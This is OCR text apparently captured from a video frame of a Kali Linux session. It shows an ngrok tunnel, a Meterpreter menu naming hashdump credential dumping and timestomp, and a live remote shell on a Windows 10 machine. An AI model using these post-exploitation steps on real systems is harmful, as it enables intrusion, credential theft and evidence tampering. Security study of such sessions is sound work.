 2
kali@kali: ~/Documents
s a Go library: https://ngrok.com/go
404@gmail.com (Plan: Free)
ific (ap)
27.0.0.1:4040
tcp.ap.ngrok.io:13376 → localhost:443
opn rt1 rt5 p50 p90
1 0.00 0.00 0.00 0.00
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > sysinfo
Computer : DESKTOP-I1T2G01
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > shell
Process 2872 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.2846]
(c) Microsoft Corporation. All rights reserved.
C:\Users\adhd\Desktop>
KALI LINUX
"the quieter you become, the more you are able to hear"